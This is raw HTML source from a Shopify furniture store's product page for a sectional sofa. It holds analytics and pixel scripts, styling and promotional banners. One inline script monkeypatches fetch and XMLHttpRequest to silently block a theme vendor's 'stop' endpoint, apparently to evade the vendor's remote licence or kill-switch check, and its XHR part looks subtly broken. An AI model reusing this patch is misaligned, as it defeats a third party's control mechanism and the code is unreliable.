        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2566.5,"currencyCode":"USD"},"product":{"title":"Vitality 4-Piece Sectional Sofa","vendor":"Modway","id":"4806924173397","untranslatedTitle":"Vitality 4-Piece Sectional Sofa","url":"\/es\/products\/vitality-4-piece-sectional-sofa","type":"Sofa"},"id":"32884384727125","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213"},"sku":"EEI-4113-CHA","title":"Charcoal","untranslatedTitle":"Charcoal"},{"price":{"amount":2566.5,"currencyCode":"USD"},"product":{"title":"Vitality 4-Piece Sectional Sofa","vendor":"Modway","id":"4806924173397","untranslatedTitle":"Vitality 4-Piece Sectional Sofa","url":"\/es\/products\/vitality-4-piece-sectional-sofa","type":"Sofa"},"id":"32884384759893","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-whi_12.jpg?v=1605300219"},"sku":"EEI-4113-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2566.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vitality 4-Piece Sectional Sofa\",\"vendor\":\"Modway\",\"id\":\"4806924173397\",\"untranslatedTitle\":\"Vitality 4-Piece Sectional Sofa\",\"url\":\"\/es\/products\/vitality-4-piece-sectional-sofa\",\"type\":\"Sofa\"},\"id\":\"32884384727125\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213\"},\"sku\":\"EEI-4113-CHA\",\"title\":\"Charcoal\",\"untranslatedTitle\":\"Charcoal\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4806924173397,"gid":"gid:\/\/shopify\/Product\/4806924173397","vendor":"Modway","type":"Sofa","handle":"vitality-4-piece-sectional-sofa","variants":[{"id":32884384727125,"price":256650,"name":"Vitality 4-Piece Sectional Sofa - Charcoal","public_title":"Charcoal","sku":"EEI-4113-CHA"},{"id":32884384759893,"price":256650,"name":"Vitality 4-Piece Sectional Sofa - White","public_title":"White","sku":"EEI-4113-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4806924173397,"requestId":"f69391f4-8a02-4255-ba21-7442ff605571-1769088187"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"9d436d2f-f797-4944-a9ff-e62321a9f02d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4806924173397,"requestId":"f69391f4-8a02-4255-ba21-7442ff605571-1769088187","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32884384727125,"productId":4806924173397,"productGid":"gid:\/\/shopify\/Product\/4806924173397","name":"Vitality 4-Piece Sectional Sofa - Charcoal","price":"2566.50","sku":"EEI-4113-CHA","brand":"Modway","variant":"Charcoal","category":"Sofa","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32884384727125,"productId":4806924173397,"productGid":"gid:\/\/shopify\/Product\/4806924173397","name":"Vitality 4-Piece Sectional Sofa - Charcoal","price":"2566.50","sku":"EEI-4113-CHA","brand":"Modway","variant":"Charcoal","category":"Sofa","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/vitality-4-piece-sectional-sofa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
